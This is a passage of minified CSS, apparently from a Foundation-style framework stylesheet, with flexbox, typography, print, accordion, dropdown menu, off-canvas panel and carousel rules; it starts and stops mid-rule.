(min-width:40em){.medium-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.medium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.medium-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.medium-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.medium-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.medium-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print,screen and (min-width:64em){.large-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.large-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.large-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.large-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.large-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.large-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}.flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media print,screen and (min-width:40em){.medium-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.medium-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:64em){.large-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.large-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}div,dl,dt,dd,ul,ol,li,h1,.h1,h2,.h2,.page__introduction-line,h3,.h3,h4,.h4,h5,.h5,h6,.h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:80%;line-height:inherit}h1,.h1,.h1,h2,.h2,.page__introduction-line,.h2,h3,.h3,.h3,h4,.h4,.h4,h5,.h5,.h5,h6,.h6,.h6{font-family:"Kanit",sans-serif;font-style:normal;font-weight:700;color:#00a19b;text-rendering:optimizeLegibility}h1 small,.h1 small,.h1 small,h2 small,.h2 small,.page__introduction-line small,.h2 small,h3 small,.h3 small,.h3 small,h4 small,.h4 small,.h4 small,h5 small,.h5 small,.h5 small,h6 small,.h6 small,.h6 small{line-height:0;color:#cacaca}h1,.h1,.h1{font-size:2rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h2,.h2,.page__introduction-line,.h2{font-size:1.6875rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h3,.h3,.h3{font-size:1.5rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h4,.h4,.h4{font-size:1.25rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h5,.h5,.h5{font-size:1.125rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h6,.h6,.h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}@media print,screen and (min-width:40em){h1,.h1,.h1{font-size:2.375rem}h2,.h2,.page__introduction-line,.h2{font-size:2rem}h3,.h3,.h3{font-size:1.6875rem}h4,.h4,.h4{font-size:1.5rem}h5,.h5,.h5{font-size:1.25rem}h6,.h6,.h6{font-size:1.125rem}}a{line-height:inherit;color:#00a19b;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#005d63;text-decoration:underline}a img{border:0}hr{clear:both;max-width:1200px;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}ul,ol,dl{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:700}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help;text-decoration:none}figure{margin:0}kbd{margin:0;padding:.125rem .25rem 0;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:400;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ul.no-bullet,ol.no-bullet{margin-left:0;list-style:none}.cite-block,cite{display:block;color:#8a8a8a;font-size:.8125rem}.cite-block:before,cite:before{content:"— "}.code-inline,code{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#0a0a0a;display:inline;max-width:100%;word-wrap:break-word;padding:.125rem .3125rem .0625rem}.code-block{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#0a0a0a;display:block;overflow:auto;white-space:pre;padding:1rem;margin-bottom:1.5rem}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print,screen and (min-width:40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print,screen and (min-width:64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none!important}@media print{*{background:transparent!important;color:black!important;-webkit-print-color-adjust:economy;color-adjust:economy;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print{display:table-cell!important}th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,.h2,.page__introduction-line,h3,.h3{orphans:3;widows:3}h2,.h2,.page__introduction-line,h3,.h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.accordion{margin-left:0;background:#fefefe;list-style-type:none}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-item:first-child>:first-child{border-radius:0 0 0 0}.accordion-item:last-child>:last-child{border-radius:0 0 0 0}.accordion-title{position:relative;display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#fff}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0 0 0 0}.accordion-title:hover,.accordion-title:focus{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-.5rem;content:"+"}.is-active>.accordion-title::before{content:"–"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#000}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu li{width:100%}.accordion-menu a{padding:.7rem 1rem}.accordion-menu .is-accordion-submenu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a{position:relative}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#00a19b transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{right:1rem;left:auto}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded='true']>a::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.is-accordion-submenu-parent{position:relative}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;width:40px;height:40px;cursor:pointer}.submenu-toggle::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#00a19b transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded='true']::after{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.submenu-toggle-text{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.menu{padding:0;margin:0;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[data-whatinput='mouse'] .menu li{outline:0}.menu a,.menu .button{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu input,.menu select,.menu a,.menu button{margin-bottom:0}.menu input{display:inline-block}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.simple{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu.simple li+li{margin-left:1rem}.menu.simple a{padding:0}@media print,screen and (min-width:40em){.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.medium-simple li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:64em){.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.large-simple li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.menu.nested{margin-right:0;margin-left:1rem}.menu.icons a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-top a,.menu.icon-right a,.menu.icon-bottom a,.menu.icon-left a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-left li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a img,.menu.icon-left li a i,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-right li a img,.menu.icon-right li a i,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-top li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-top li a img,.menu.icon-top li a i,.menu.icon-top li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu.icon-bottom li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a img,.menu.icon-bottom li a i,.menu.icon-bottom li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu .is-active>a{background:#00a19b;color:#0a0a0a}.menu .active>a{background:#00a19b;color:#0a0a0a}.menu.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right.vertical li{display:block;text-align:right}.menu.align-right.vertical li .submenu li{text-align:right}.menu.align-right .nested{margin-right:1rem;margin-left:0}.menu.align-center li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu.align-center li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-centered>.menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.no-js [data-responsive-menu] ul{display:none}.dropdown-pane{position:absolute;z-index:10;display:none;width:300px;padding:1rem;visibility:hidden;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-opening{display:block}.dropdown-pane.is-open{display:block;visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.dropdown.menu>li>a{padding:.7rem 1rem}.dropdown.menu>li.is-active>a{background:rgba(0,0,0,0);color:#00a19b}.no-js .dropdown.menu ul{display:none}.dropdown.menu .nested.is-dropdown-submenu{margin-right:0;margin-left:0}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}@media print,screen and (min-width:40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media print,screen and (min-width:64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.dropdown .is-dropdown-submenu a{padding:.7rem 1rem}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.responsive-embed,.flex-video{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.responsive-embed iframe,.responsive-embed object,.responsive-embed embed,.responsive-embed video,.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.responsive-embed.widescreen,.flex-video.widescreen{padding-bottom:56.25%}.is-off-canvas-open{overflow:hidden}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;-webkit-transition:opacity .5s ease,visibility .5s ease;transition:opacity .5s ease,visibility .5s ease;background:rgba(254,254,254,.25);opacity:0;visibility:hidden;overflow:hidden}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-closable{cursor:pointer}.js-off-canvas-overlay.is-overlay-absolute{position:absolute}.js-off-canvas-overlay.is-overlay-fixed{position:fixed}.off-canvas-wrapper{position:relative;overflow:hidden}.off-canvas{position:fixed;z-index:12;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.is-transition-push{z-index:12}.off-canvas.is-closed{visibility:hidden}.off-canvas.is-transition-overlap{z-index:13}.off-canvas.is-transition-overlap.is-open{-webkit-box-shadow:0 0 10px rgba(10,10,10,.7);box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-absolute{position:absolute;z-index:12;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}[data-whatinput='mouse'] .off-canvas-absolute{outline:0}.off-canvas-absolute.is-transition-push{z-index:12}.off-canvas-absolute.is-closed{visibility:hidden}.off-canvas-absolute.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open{-webkit-box-shadow:0 0 10px rgba(10,10,10,.7);box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas-absolute.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.position-left{top:0;left:0;height:100%;overflow-y:auto;width:250px;-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-left.has-transition-push{-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.position-left.is-transition-push{-webkit-box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25);box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25)}.position-right{top:0;right:0;height:100%;overflow-y:auto;width:250px;-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas-content .off-canvas.position-right{-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-right.has-transition-push{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.position-right.is-transition-push{-webkit-box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25);box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25)}.position-top{top:0;left:0;width:100%;overflow-x:auto;height:250px;-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top{-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-top.has-transition-push{-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.position-top.is-transition-push{-webkit-box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25);box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25)}.position-bottom{bottom:0;left:0;width:100%;overflow-x:auto;height:250px;-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.off-canvas-content .off-canvas.position-bottom{-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-bottom.has-transition-push{-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.position-bottom.is-transition-push{-webkit-box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25);box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25)}.off-canvas-content{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.off-canvas-content.has-transition-overlap,.off-canvas-content.has-transition-push{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.off-canvas-content.has-transition-push{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content .off-canvas.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}@media print,screen and (min-width:40em){.position-left.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-medium .close-button{display:none}.off-canvas-content .position-left.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left{margin-left:250px}.position-left.reveal-for-medium~.off-canvas-content{margin-left:250px}.position-right.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-medium .close-button{display:none}.off-canvas-content .position-right.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-right{margin-right:250px}.position-right.reveal-for-medium~.off-canvas-content{margin-right:250px}.position-top.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-medium .close-button{display:none}.off-canvas-content .position-top.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-top{margin-top:250px}.position-top.reveal-for-medium~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-medium .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-bottom{margin-bottom:250px}.position-bottom.reveal-for-medium~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:64em){.position-left.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-large .close-button{display:none}.off-canvas-content .position-left.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-left{margin-left:250px}.position-left.reveal-for-large~.off-canvas-content{margin-left:250px}.position-right.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-right.reveal-for-large .close-button{display:none}.off-canvas-content .position-right.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-right{margin-right:250px}.position-right.reveal-for-large~.off-canvas-content{margin-right:250px}.position-top.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-top.reveal-for-large .close-button{display:none}.off-canvas-content .position-top.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-top{margin-top:250px}.position-top.reveal-for-large~.off-canvas-content{margin-top:250px}.position-bottom.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-bottom.reveal-for-large .close-button{display:none}.off-canvas-content .position-bottom.reveal-for-large{-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas-content.has-reveal-bottom{margin-bottom:250px}.position-bottom.reveal-for-large~.off-canvas-content{margin-bottom:250px}}@media print,screen and (min-width:40em){.off-canvas.in-canvas-for-medium{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;-webkit-transition:none;transition:none}.off-canvas.in-canvas-for-medium.position-left,.off-canvas.in-canvas-for-medium.position-right,.off-canvas.in-canvas-for-medium.position-top,.off-canvas.in-canvas-for-medium.position-bottom{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas.in-canvas-for-medium .close-button{display:none}}@media print,screen and (min-width:64em){.off-canvas.in-canvas-for-large{visibility:visible;height:auto;position:static;background:none;width:auto;overflow:visible;-webkit-transition:none;transition:none}.off-canvas.in-canvas-for-large.position-left,.off-canvas.in-canvas-for-large.position-right,.off-canvas.in-canvas-for-large.position-top,.off-canvas.in-canvas-for-large.position-bottom{-webkit-box-shadow:none;box-shadow:none;-webkit-transform:none;-ms-transform:none;transform:none}.off-canvas.in-canvas-for-large .close-button{display:none}}.orbit{position:relative}.orbit-container{position:relative;height:0;margin:0;list-style:none;overflow:hidden}.orbit-slide{width:100%;position:absolute}.orbit-slide.no-motionui.is-active{top:0;left:0}.orbit-figure{margin:0}.orbit-image{width:100%;max-width:100%;margin:0}.orbit-caption{position:absolute;bottom:0;width:100%;margin-bottom:0;padding:1rem;background-color:rgba(10,10,10,.5);color:#fefefe}.orbit-previous,.orbit-next{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:10;padding:1rem;color:#fefefe}[data-whatinput='mouse'] .orbit-previous,[data-whatinput='mouse'] .orbit-next{outline:0}.orbit-previous:hover,.orbit-next:hover,.orbit-previous:active,.orbit-next:active,.orbit-previous:focus,.orbit-next:focus{background-color:rgba(10,10,10,.5)}.orbit-previous{left:0}.orbit-next{left:auto;right:0}.orbit-bullets{position:relative;margin-top:.8rem;margin-bottom:.8rem;text-align:center}[data-whatinput='mouse'] .orbit-bullets{outline:0}.orbit-bullets button{width:1.2rem;height:1.2rem;margin:.1rem;border-radius:50%;background-color:#cacaca}.orbit-bullets button:hover{background-color:#8a8a8a}.orbit-bullets 